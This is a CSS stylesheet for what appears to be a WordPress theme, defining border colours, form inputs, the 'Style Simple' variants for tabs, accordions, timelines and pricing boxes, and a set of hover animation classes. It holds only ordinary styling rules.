::-moz-selection {
	color: #fff
}
::selection {
	color: #fff
}
/* Borders */

.idea_box, .ui-tabs, .accordion .question, .accordion .question.active .title, .accordion .question .title:before, .ui-tabs .ui-tabs-nav, .ui-tabs .ui-tabs-nav li, .tabs_vertical.ui-tabs .ui-tabs-panel, table th, table td, .list_item .circle, input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .promo_box.has_border:after, dl>dt, dl>dd, .article_box .desc_wrapper p, a.icon_bar, a.content_link, .how_it_works .image, .opening_hours, .opening_hours .opening_hours_wrapper li, .icon_box.has_border:after, .chart_box:before, .pricing-box, .team_list .bq_wrapper, .post-footer .post-links, .format-link .post-title .icon-link, .share_wrapper, .post-header .title_wrapper, .section-post-related .section-related-adjustment, #comments> :first-child, .widget-area, .widget:after, .fixed-nav .desc h6, .portfolio_group.list .portfolio-item, .portfolio_group .portfolio-item .desc .details-wrapper, .Recent_posts ul li .desc h6, .widget_recent_entries ul li a, .woocommerce .widget_best_sellers li, .woocommerce .widget_featured_products li, .woocommerce .widget_recent_reviews li, .woocommerce .widget_recent_products li, .woocommerce .widget_recently_viewed_products li, .woocommerce .widget_random_products li, .woocommerce .widget_top_rated_products li, .woocommerce .widget_onsale li, .woocommerce .widget_layered_nav li, .woocommerce .widget_shopping_cart ul.product_list_widget li, .woocommerce .widget_products li, .woocommerce .product .related.products, .woocommerce .product .upsells.products, .woocommerce .product div.entry-summary h1.product_title:after, .woocommerce .quantity input.qty, .header-stack #Top_bar .logo, .offer_thumb .slider_pagination, .offer_thumb .slider_pagination a, .Latest_news ul li .desc_footer, .Latest_news ul li .photo, .offer_thumb.bottom .slider_pagination a, .style-simple .faq .question, .style-simple #Filters .filters_wrapper ul, #edd_checkout_cart th, #edd_checkout_cart td {
	border-color: rgba(0, 0, 0, .08)
}
/* Tooltip */

.tooltip-img .tooltip-content, .tooltip:after {
	background: #444;
	color: #fff
}
/* Highlight */

.dropcap, .highlight:not(.highlight_image) {
	color: #fff
}
/* Inputs */

input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {
	background-color: #fff;
	color: #626262;
	-webkit-box-shadow: inset 0 0 2px 2px rgba(0, 0, 0, 0.02);
	box-shadow: inset 0 0 2px 2px rgba(0, 0, 0, 0.02)
}
input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {
	background-color: #E9F5FC!important;
	border-color: #d5e5ee;
	color: #1982C2
}
/* Dividers */

hr {
	background-color: rgba(0, 0, 0, .08);
	color: rgba(0, 0, 0, .08)
}
/* Header */

#Top_bar .menu>li>a span {
	border-color: rgba(0, 0, 0, .05)
}
#Top_bar .search_wrapper input[type="text"] {
	border-color: #fff;
	color: #fff
}
/* Footer */

#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td {
	border-color: rgba(255, 255, 255, .08)
}
/* Borders */

#Sliding-top .Recent_posts ul li .desc h6, #Sliding-top .widget_recent_entries ul li a, #Sliding-top .widget_best_sellers li, #Sliding-top .widget_featured_products li, #Sliding-top .widget_recent_reviews li, #Sliding-top .widget_recent_products li, #Sliding-top .widget_recently_viewed_products li, #Sliding-top .widget_random_products li, #Sliding-top .widget_top_rated_products li, #Sliding-top .widget_onsale li, #Sliding-top .widget_layered_nav li, #Sliding-top .widget_shopping_cart ul.product_list_widget li, #Sliding-top .widget_products li, #Sliding-top .widget_archive ul li:after, #Sliding-top .widget_nav_menu ul li:after, #Sliding-top table th, #Sliding-top table td {
	border-color: rgba(255, 255, 255, .08)
}
/* Image frames & Google maps & Icon bar */

.image_frame, .wp-caption, .google-map, .icon_box .icon_wrapper, .content_slider .content_slider_ul, .author-box .avatar-wrapper, #comments .commentlist>li .photo, .edd_download_image {
	border-color: #f8f8f8
}
.wp-caption-text {
	background: #f8f8f8;
	color: #A6A6A6
}
.image_frame .image_wrapper, .wp-caption img, .icon_box .icon_wrapper:before {
	border-color: #e2e2e2
}
.image_frame .image_wrapper .mask, .edd_download_image:after {
	-webkit-box-shadow: inset 0 0 5px 2px rgba(0, 0, 0, .07);
	box-shadow: inset 0 0 5px 2px rgba(0, 0, 0, .07)
}
.image_frame .image_wrapper .mask:after {
	background: rgba(255, 255, 255, .4)
}
/* Image frame overlay */

.if-overlay .image_frame .image_wrapper .mask {
	-webkit-box-shadow: inset 0 0 0 0 rgba(0, 0, 0, .0);
	box-shadow: inset 0 0 0 0 rgba(0, 0, 0, .0)
}
.if-overlay .image_frame .image_wrapper .mask:after {
	background: rgba(0, 0, 0, .15)
}
/* Sliding box */

.sliding_box .desc_wrapper h4 {
	color: #fff
}
/* Counter & Chart */

.counter .desc_wrapper .number-wrapper, .chart_box .chart .num, .chart_box .chart .icon, .style-simple .quick_fact .number-wrapper, #edd_checkout_cart .edd_cart_header_row th {
	color: #444
}
/* Icon bar */

a.icon_bar {
	color: #444!important
}
/* Get in touch & Infobox */

.get_in_touch, .get_in_touch a, .get_in_touch h3, .get_in_touch ul, .infobox, .infobox a, .infobox h3, .infobox ul {
	color: #fff!important
}
/* How it works */

.how_it_works .image .number {
	color: #fff
}
/* Trailer box */

.trailer_box .desc h2 {
	color: #fff
}
.trailer_box .desc .subtitle {
	color: #fff
}
/* Icon box */

.icon_box:hover .icon_wrapper, .icon_box a:hover .icon_wrapper {
	color: #fff
}
/* List */

.list_item.lists_1 .list_left {
	color: #fff
}
/* Features list */

.feature_list ul li:hover, .feature_list ul li:hover a {
	color: #fff
}
.feature_list ul li:hover .icon i, .feature_list ul li:hover a .icon i {
	color: #fff
}
/* Tabs, Accordion, Toggle, Table, Faq */

.ui-tabs .ui-tabs-nav li a, .accordion .question .title, .faq .question .title, table th {
	color: #444
}
.ui-tabs .ui-tabs-nav li.ui-state-active a:after, body.table-hover:not(.woocommerce-page) table tr:hover td, body.table-hover:not(.woocommerce-page) table tr:hover td a {
	color: #fff
}
.accordion .question .answer, .ui-tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li.ui-state-active a, .ui-tabs .ui-tabs-nav li.ui-tabs-selected:after, .ui-tabs .ui-tabs-nav li.ui-state-active:after, .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active a {
	background-color: #fff
}
/* Pricing */

.pricing-box-box.pricing-box-featured, .pricing-box-box.pricing-box-featured .plan-header h2, .pricing-box-box.pricing-box-featured .plan-header .price sup.currency, .pricing-box-box.pricing-box-featured .plan-header .price>span, .pricing-box-box.pricing-box-featured .plan-header .price sup.period, .pricing-box-box.pricing-box-featured .plan-header p.subtitle, .pricing-box-box.pricing-box-featured .plan-inside ul {
	color: #fff
}
.pricing-box-box.pricing-box-featured .plan-header hr {
	border-color: rgba(0, 0, 0, .2);
	background: rgba(0, 0, 0, .2)
}
.pricing-box-box.pricing-box-featured a.button {
	background-color: #fff;
	color: #444
}
/* Mobile menu */

@media only screen and (max-width: 959px) {
	#Header #menu>ul>li.current-menu-item>a, #Header #menu>ul>li.current_page_item>a, #Header #menu>ul>li.current-menu-parent>a, #Header #menu>ul>li.current-page-parent>a, #Header #menu>ul>li.current-menu-ancestor>a, #Header #menu>ul>li.current_page_ancestor>a {
		background: rgba(0, 0, 0, .02)
	}
}
/* Style Simple ---------------------------------------------------------------------- */

/* Tabs */

.style-simple .ui-tabs {
	border: 0
}
.style-simple .ui-tabs .ui-tabs-panel {
	background: none
}
.style-simple .ui-tabs .ui-tabs-nav {
	background: none
}
.style-simple .ui-tabs .ui-tabs-nav li {
	border: 0;
	display: inline-block;
	float: none
}
.style-simple .ui-tabs .ui-tabs-nav li.ui-state-active a, .style-simple .ui-tabs .ui-tabs-nav li.ui-tabs-selected:after, .style-simple .ui-tabs .ui-tabs-nav li.ui-state-active:after {
	background-color: transparent
}
.style-simple .ui-tabs .ui-tabs-nav li.ui-tabs-selected a:after, .style-simple .ui-tabs .ui-tabs-nav li.ui-state-disabled a:after, .style-simple .ui-tabs .ui-tabs-nav li.ui-state-processing a:after, .style-simple .ui-tabs .ui-tabs-nav li.ui-state-active a:after {
	bottom: -1px;
	height: 2px;
	margin-left: -50%;
	width: 100%
}
.style-simple .tabs_vertical.ui-tabs .ui-tabs-panel {
	border-width: 0 0 0 1px !important
}
.style-simple .tabs_vertical.ui-tabs .ui-tabs-nav {
	border: 0
}
.style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-tabs-selected a:after, .style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-disabled a:after, .style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-processing a:after, .style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active a:after {
	display: block;
	width: 2px;
	height: 100%;
	right: -1px;
	top: 0;
	bottom: auto;
	left: auto;
	margin: 0
}
.style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li a {
	background: none;
	text-align: right;
	padding-right: 20px!important;
	padding-left: 10px!important
}
/* Accordion & Toggle */

.style-simple .accordion .question {
	border-width: 0 0 0 1px;
	border-radius: 0;
	position: relative;
	margin-bottom: 0
}
.style-simple .accordion .question:after {
	content: "";
	display: none;
	width: 2px;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background-color: #ccc
}
.style-simple .accordion .question.active:after {
	display: block
}
.style-simple .accordion .question .title {
	background: none;
	padding-left: 50px;
	border: 0
}
.style-simple .accordion .question .title:before {
	display: none
}
.style-simple .accordion .question .answer {
	background: none;
	padding: 0 20px 10px 50px
}
/* FAQ */

.style-simple .faq .question {
	border-width: 0 0 0 1px;
	border-style: solid;
	margin-bottom: 0;
	position: relative;
	background: none
}
.style-simple .faq .question:before {
	display: none
}
.style-simple .faq .question:after {
	content: "";
	display: none;
	width: 2px;
	height: 100%;
	position: absolute;
	top: 0;
	background-color: #ccc
}
.style-simple .faq .question .title, .style-simple .faq .question .answer {
	padding-left: 70px
}
.style-simple .faq .question.active:after {
	display: block
}
/* Table */

.style-simple table:not(.recaptchatable) th {
	background: none
}
.style-simple table:not(.recaptchatable) tr:first-child td {
	background: none
}
.style-simple table:not(.recaptchatable) th, .style-simple table td {
	border-width: 0 1px 1px 0
}
.style-simple table:not(.recaptchatable) tr td:last-child, .style-simple table tr th:last-child {
	border-right: 0
}
.style-simple table:not(.recaptchatable) tr:last-child td {
	border-bottom: 0
}
.style-simple table:not(.recaptchatable) tr:nth-child(2n) td {
	background: none
}
/* Opening hours */

.style-simple .opening_hours {
	padding: 0;
	border: 0;
	background-color: transparent
}
.style-simple .opening_hours .opening_hours_wrapper li {
	padding-bottom: 0;
	border: 0;
	margin-bottom: 0;
	text-align: left
}
.style-simple .opening_hours .opening_hours_wrapper li label {
	background-color: transparent;
	background-image: none;
	font-size: 15px;
	border-bottom: 1px solid #ccc;
	padding: 10px 0;
	border-radius: 0
}
.style-simple .opening_hours .opening_hours_wrapper li span {
	font-size: 32px;
	line-height: 32px;
	padding: 10px 0
}
.style-simple .opening_hours .opening_hours_wrapper li span sup {
	top: -1px;
	font-size: 16px;
	line-height: 16px;
	margin-left: 4px
}
/* Icon box */

.style-simple .icon_box .image_wrapper, .style-simple .icon_box .icon_wrapper {
	padding-top: 5px;
	margin-bottom: 25px
}
.style-simple .icon_box .icon_wrapper {
	font-size: 80px;
	background-color: transparent;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, .0);
	border-width: 0;
	background-image: none;
	-webkit-transform: scale(1)!important;
	-moz-transform: scale(1)!important;
	-ms-transform: scale(1)!important;
	-o-transform: scale(1)!important;
	transform: scale(1)!important
}
.style-simple .icon_box .icon_wrapper:before {
	display: none
}
.style-simple .icon_box .icon_wrapper i {
	position: relative;
	top: 0
}
.style-simple .icon_box .image_wrapper img {
	position: relative;
	top: 0
}
.style-simple .icon_box .desc_wrapper .title {
	margin-bottom: 20px
}
.style-simple .icon_box .desc_wrapper .title:before {
	content: "";
	display: block;
	width: 0;
	margin: 0 auto;
	height: 2px;
	top: -15px;
	position: relative;
	background-color: #ccc
}
.style-simple .icon_box:hover .icon_wrapper i {
	top: -5px
}
.style-simple .icon_box:hover .image_wrapper img {
	top: -5px
}
.style-simple .icon_box:hover .desc_wrapper .title:before {
	width: 100px
}
.style-simple .icon_box .icon_wrapper i, .style-simple .icon_box .image_wrapper img, .style-simple .icon_box .desc_wrapper .title:before {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Filters */

.style-simple #Filters {
	text-align: center
}
.style-simple #Filters .filters_buttons {
	background: none;
	padding: 15px 0
}
.style-simple #Filters .filters_wrapper {
	margin-top: 0
}
.style-simple #Filters .filters_wrapper ul {
	overflow: visible;
	display: inline-block;
	border-bottom-width: 1px;
	border-style: solid
}
.style-simple #Filters .filters_wrapper ul li {
	width: auto;
	margin: 0
}
.style-simple #Filters .filters_wrapper ul li a {
	background: none;
	border: 0;
	padding: 14px 25px;
	position: relative
}
.style-simple #Filters .filters_wrapper ul li a:after {
	content: "";
	display: none;
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	height: 2px;
	background: #ccc
}
.style-simple #Filters .filters_wrapper ul li.close a {
	color: inherit;
	padding: 14px 15px;
	width: auto;
	border: 0!important
}
.style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a {
	background: none;
	color: inherit
}
.style-simple #Filters .filters_wrapper ul li.current-cat a:after {
	display: block
}
/* Clients */

.style-simple ul.clients.clients_tiles li .client_wrapper::after {
	display: none
}
/* Progress bars */

.style-simple .progress_bars .bars_list li .bar {
	height: 5px
}
.style-simple .progress_bars .bars_list li .bar {
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0) inset;
	background: rgba(0, 0, 0, 0.03);
	border-radius: 0
}
.style-simple .progress_bars .bars_list li .bar .progress {
	background-image: none
}
/* Counters */

.style-simple .counter {
	background-image: none;
}
/* Lists */

.style-simple .list_item.lists_1 .list_left {
	background-image: none;
	border-radius: 2px;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0) inset
}
.style-simple .list_item .circle {
	background-image: none;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0) inset
}
/* Blockquote */

.style-simple blockquote {
	background: none;
	line-height: 25px;
	font-style: italic
}
.style-simple blockquote:after {
	display: none
}
/* Testimonials slider */

.style-simple .testimonials_slider .testimonials_slider_ul li .bq_wrapper {
	padding-top: 0;
	padding-bottom: 1px;
	background: none;
	text-align: center
}
.style-simple .testimonials_slider .testimonials_slider_ul li .bq_wrapper blockquote {
	margin-left: 0;
	margin-right: 0;
}
.style-simple .testimonials_slider .slider_images {
	background-color: transparent
}
.style-simple .testimonials_slider .slider_images:before {
	display: none
}
/* Article box */

.style-simple .article_box .desc_wrapper {
	background-image: none
}
.style-simple .article_box .desc_wrapper p {
	border-bottom-width: 0;
	margin-bottom: 0;
	padding-bottom: 10px
}
.style-simple .article_box .desc_wrapper p:after {
	background-color: rgba(0, 0, 0, .1);
	content: "";
	display: block;
	height: 2px;
	margin-top: 10px;
	width: 20px
}
.style-simple .article_box:hover .desc_wrapper p:after {
	width: 40%
}
.style-simple .article_box .desc_wrapper i.icon-right-open {
	display: none
}
.style-simple .article_box .desc_wrapper p:after {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Idea box */

.style-simple .idea_box {
	border: 1px solid rgba(0, 0, 0, 0.08);
	padding: 15px 15px 15px 0;
	background: none
}
.style-simple .idea_box .icon {
	display: block;
	position: static;
	float: left;
	left: 0;
	top: 0;
	margin-top: 0;
	width: 60px;
	text-align: center;
	margin-top: 5px
}
.style-simple .idea_box .desc {
	border-left: 1px solid rgba(0, 0, 0, 0.08);
	padding: 10px 15px 10px 20px;
	margin-left: 60px
}
/* Sliding box */

.style-simple .sliding_box .photo_wrapper {
	top: 0
}
.style-simple .sliding_box .desc_wrapper {
	background: none;
	padding-left: 0;
	padding-right: 0
}
.style-simple .sliding_box .desc_wrapper h4 {
	color: inherit;
	margin-bottom: 5px
}
.style-simple .sliding_box .desc_wrapper:after {
	display: inline-block;
	content: "";
	width: 20%;
	height: 2px;
	border: 0;
	background-color: rgba(0, 0, 0, .1);
	position: static;
	top: 0;
	margin: 0
}
.style-simple .sliding_box:hover .desc_wrapper:after {
	width: 60%
}
/* Trailer box */

.style-simple .trailer_box .desc {
	padding: 27px 15px 30px
}
.style-simple .trailer_box .desc .line {
	display: none
}
.style-simple .trailer_box .desc .subtitle {
	background-image: none;
	background-color: transparent;
	color: rgba(255, 255, 255, .7);
	margin-bottom: 10px;
	padding: 0
}
.style-simple .trailer_box:hover .desc h2 {
	bottom: 0
}
.style-simple .trailer_box:hover .desc .subtitle {
	bottom: 0
}
.style-simple .trailer_box .desc {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Timeline */

.style-simple .timeline_items {
	background: none
}
.style-simple .timeline_items:after {
	display: none
}
.style-simple .timeline_items li {
	width: 50%;
	padding: 0 0 0 50%;
	background: none;
	margin-bottom: 15px!important
}
.style-simple .timeline_items li:nth-child(even) {
	padding: 0 50% 0 0;
	background: none
}
.style-simple .timeline_items li h3 span {
	background: none!important;
	border-radius: 4px;
	font-size: 14px;
	font-style: italic;
	top: 22px
}
.style-simple .timeline_items li h3:before {
	display: none
}
.style-simple .timeline_items li .desc:before {
	display: none
}
.style-simple .timeline_items li h3 {
	border-left: 2px solid rgba(0, 0, 0, 0.08);
	margin: 0;
	padding: 15px 0 0 25px;
	width: 100%;
	box-sizing: padding-box;
	-webkit-box-sizing: border-box
}
.style-simple .timeline_items li h3 span {
	position: absolute;
	right: 52%
}
.style-simple .timeline_items li:nth-child(even) h3 {
	padding: 15px 25px 0 0;
	text-align: right;
	border-left: 0;
	border-right: 2px solid rgba(0, 0, 0, 0.04)
}
.style-simple .timeline_items li:nth-child(even) h3 span {
	left: 52%;
	right: auto
}
.style-simple .timeline_items li .desc {
	border-left: 2px solid rgba(0, 0, 0, 0.08);
	padding: 15px 0 15px 25px;
	background: none;
	width: 100%;
	box-sizing: padding-box;
	-webkit-box-sizing: border-box
}
.style-simple .timeline_items li:nth-child(even) .desc {
	padding: 15px 25px 15px 0;
	border-left: 0;
	border-right: 2px solid rgba(0, 0, 0, 0.04)
}
.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Quick fact */

.style-simple .quick_fact .number-wrapper {
	font-family: inherit;
	font-size: 60px;
	line-height: 60px
}
.style-simple .quick_fact .title {
	font-family: inherit;
	font-size: 18px;
	font-weight: 400
}
.style-simple .quick_fact hr {
	display: none
}
/* Chart box */

.style-simple .chart_box:before {
	background-color: transparent;
	background-image: none;
	border-width: 0
}
.style-simple .chart_box .chart .num {
	font-family: inherit;
	font-size: 30px
}
/* Content link */

.style-simple a.content_link {
	border-width: 0 0 2px;
	margin: 0 10px;
	background-color: transparent;
	background-image: none
}
.style-simple a.content_link:after {
	border-width: 0 0 2px;
	bottom: -2px
}
.style-simple a.content_link:before {
	border-width: 0 5px 6px
}
/* How it works */

.style-simple .how_it_works .image {
	border-width: 0 0 2px;
	background: transparent;
	border-radius: 0;
	margin-bottom: 30px
}
.style-simple .how_it_works .image .number {
	border-radius: 0;
	bottom: -17px;
	left: 50%;
	margin-left: -17px;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0) inset
}
/* Offer thumb */

.style-simple .offer_thumb_ul li.offer_thumb_li {
	padding-left: 0
}
.style-simple .offer_thumb .slider_pagination a img {
	filter: alpha(opacity=70);
	opacity: .7
}
.style-simple .offer_thumb .slider_pagination a.selected img, .style-simple .offer_thumb .slider_pagination a:not(.selected):hover img {
	filter: alpha(opacity=1);
	opacity: 1
}
@media only screen and (min-width: 768px) {
	.style-simple .offer_thumb .slider_pagination {
		border: 0
	}
	.style-simple .offer_thumb .slider_pagination a {
		margin-bottom: 6px;
		border-width: 1px;
		background: none
	}
	.style-simple .offer_thumb.bottom .slider_pagination a {
		margin: 3px
	}
	.style-simple .offer_thumb .slider_pagination a:before, .style-simple .offer_thumb .slider_pagination a:after {
		display: none
	}
}
/* Alerts */

.style-simple .alert {
	-webkit-border-radius: 0;
	border-radius: 0
}
.style-simple .alert .alert_icon {
	position: absolute;
	left: 0;
	top: 0;
	background: none;
	border-right: 1px solid rgba(255, 255, 255, .3);
	-webkit-border-radius: 0;
	border-radius: 0
}
/* Zoom box */

/*
.style-simple .zoom_box{position:relative;line-height:0;overflow:hidden}
.style-simple .zoom_box .photo img,.style-simple .zoom_box .desc{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.style-simple .zoom_box .photo img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
.style-simple .zoom_box:hover .photo img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}
.style-simple .zoom_box .desc{background:rgba(0,0,0,.8);width:100%;height:100%;position:absolute;left:0;top:0;text-align:center;opacity:0;-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}
.style-simple .zoom_box:hover .desc{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
.style-simple .zoom_box .desc .desc_img{position:absolute;left:0;top:50%;width:100%;text-align:center;transform:translateY(-80%);-webkit-transform:translateY(-80%)}
.style-simple .zoom_box .desc .desc_img img{padding:0}
.style-simple .zoom_box .desc .desc_txt{width:100%;padding:15px 20px;font-size:17px;line-height:22px;color:#fff;position:absolute;left:0;bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*/

/* Features list */

.style-simple .feature_list hr {
	background-color: rgba(0, 0, 0, 0);
	color: rgba(0, 0, 0, 0)
}
/* Progress icons */

.style-simple .progress_icons .progress_icon {
	color: rgba(0, 0, 0, .3);
	border-width: 1px;
	border-style: solid
}
.style-simple .progress_icons .progress_icon.themebg {
	border-color: transparent;
	color: #fff
}
.style-simple .progress_icons .progress_icon:not(.themebg) {
	background: none;
	border-color: rgba(0, 0, 0, .3)
}
/* Pricing box */

.style-simple .pricing-box {
	border: 0
}
.style-simple .pricing-box:not(.pricing-box-featured) {
	background: none
}
/* Tooltip */

.style-simple .tooltip:hover:after, .style-simple .tooltip.hover:after {
	background-image: none
}
/* Highlight */

.style-simple .highlight {
	background-image: none;
}
/* Get in touch */

.style-simple .get_in_touch {
	padding: 25px 30px
}
.style-simple .get_in_touch ul li {
	border-bottom: 1px solid rgba(255, 255, 255, .1)
}
.style-simple .get_in_touch ul li:last-child {
	border: 0
}
.style-simple .get_in_touch ul li:after {
	display: none
}
.style-simple .get_in_touch ul li .icon {
	left: 5px
}
/* Infobox */

.style-simple .infobox {
	padding: 25px 30px
}
.style-simple .infobox ul li {
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	padding-left: 40px
}
.style-simple .infobox ul li:last-child {
	border: 0
}
.style-simple .infobox ul li:after {
	display: none
}
.style-simple .infobox ul li:before {
	left: 5px
}
/* Icon bar */

.style-simple a.icon_bar {
	border-width: 0;
	background-color: #f0f0f0;
	background-image: none;
	-webkit-box-shadow: inset 0 0 0 0 rgba(0, 0, 0, .0);
	box-shadow: inset 0 0 0 0 rgba(0, 0, 0, .0)
}
.style-simple a.icon_bar span.t {
	opacity: 1;
	filter: alpha(opacity=100)
}
.style-simple a:hover.icon_bar span.t {
	opacity: 0;
	filter: alpha(opacity=0)
}
.style-simple a.icon_bar span.b {
	position: absolute;
	top: 0;
	opacity: 0;
	filter: alpha(opacity=0)
}
.style-simple a:hover.icon_bar span.b {
	opacity: 1;
	filter: alpha(opacity=100)
}
.style-simple a.icon_bar span {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.style-simple a.icon_bar span.b {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
.style-simple a:hover.icon_bar span {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0)
}
/*
|--------------------------------------------------------------------------
|  6.0 Animation
|  
|--------------------------------------------------------------------------
|
| 
|
*/

/*	Animations v1.4, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/ */

.animate, .hover-bounce, .hover-flash, .hover-heartbeat, .hover-panic, .hover-pulsate, .hover-pulse, .hover-shakeH, .hover-shakeV, .hover-slingshotCCW, .hover-slingshotCW, .hover-spinCCW, .hover-spinCW, .hover-strobe, .hover-tada, .hover-wave, .hover-wobble, .trigger {
	opacity: 0;
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-ms-animation-duration: 1s;
	-o-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
}
.animate.slow-mo, .hover-bounce.slow-mo, .hover-flash.slow-mo, .hover-heartbeat.slow-mo, .hover-panic.slow-mo, .hover-pulsate.slow-mo, .hover-pulse.slow-mo, .hover-shakeH.slow-mo, .hover-shakeV.slow-mo, .hover-slingshotCCW.slow-mo, .hover-slingshotCW.slow-mo, .hover-spinCCW.slow-mo, .hover-spinCW.slow-mo, .hover-strobe.slow-mo, .hover-tada.slow-mo, .hover-wave.slow-mo, .hover-wobble.slow-mo, .trigger.slow-mo {
	-webkit-animation-duration: 2s;
	-moz-animation-duration: 2s;
	-ms-animation-duration: 2s;
	-o-animation-duration: 2s;
	animation-duration: 2s;
}
.animate.super-slow-mo, .hover-bounce.super-slow-mo, .hover-flash.super-slow-mo, .hover-heartbeat.super-slow-mo, .hover-panic.super-slow-mo, .hover-pulsate.super-slow-mo, .hover-pulse.super-slow-mo, .hover-shakeH.super-slow-mo, .hover-shakeV.super-slow-mo, .hover-slingshotCCW.super-slow-mo, .hover-slingshotCW.super-slow-mo, .hover-spinCCW.super-slow-mo, .hover-spinCW.super-slow-mo, .hover-strobe.super-slow-mo, .hover-tada.super-slow-mo, .hover-wave.super-slow-mo, .hover-wobble.super-slow-mo, .trigger.super-slow-mo {
	-webkit-animation-duration: 3s;
	-moz-animation-duration: 3s;
	-ms-animation-duration: 3s;
	-o-animation-duration: 3s;
	animation-duration: 3s;
}
.animate.ultra-slow-mo, .hover-bounce.ultra-slow-mo, .hover-flash.ultra-slow-mo, .hover-heartbeat.ultra-slow-mo, .hover-panic.ultra-slow-mo, .hover-pulsate.ultra-slow-mo, .hover-pulse.ultra-slow-mo, .hover-shakeH.ultra-slow-mo, .hover-shakeV.ultra-slow-mo, .hover-slingshotCCW.ultra-slow-mo, .hover-slingshotCW.ultra-slow-mo, .hover-spinCCW.ultra-slow-mo, .hover-spinCW.ultra-slow-mo, .hover-strobe.ultra-slow-mo, .hover-tada.ultra-slow-mo, .hover-wave.ultra-slow-mo, .hover-wobble.ultra-slow-mo, .trigger.ultra-slow-mo {
	-webkit-animation-duration: 4s;
	-moz-animation-duration: 4s;
	-ms-animation-duration: 4s;
	-o-animation-duration: 4s;
	animation-duration: 4s;
}
.animate.hyper-slow-mo, .hover-bounce.hyper-slow-mo, .hover-flash.hyper-slow-mo, .hover-heartbeat.hyper-slow-mo, .hover-panic.hyper-slow-mo, .hover-pulsate.hyper-slow-mo, .hover-pulse.hyper-slow-mo, .hover-shakeH.hyper-slow-mo, .hover-shakeV.hyper-slow-mo, .hover-slingshotCCW.hyper-slow-mo, .hover-slingshotCW.hyper-slow-mo, .hover-spinCCW.hyper-slow-mo, .hover-spinCW.hyper-slow-mo, .hover-strobe.hyper-slow-mo, .hover-tada.hyper-slow-mo, .hover-wave.hyper-slow-mo, .hover-wobble.hyper-slow-mo, .trigger.hyper-slow-mo {
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	animation-duration: 5s;
}
.hover-bounce, .hover-flash, .hover-heartbeat, .hover-panic, .hover-pulsate, .hover-pulse, .hover-shakeH, .hover-shakeV, .hover-slingshotCCW, .hover-slingshotCW, .hover-spinCCW, .hover-spinCW, .hover-strobe, .hover-tada, .hover-wave, .hover-wobble, .ie .animate, .no-js .animate, .trigger {
	opacity: 1;
}
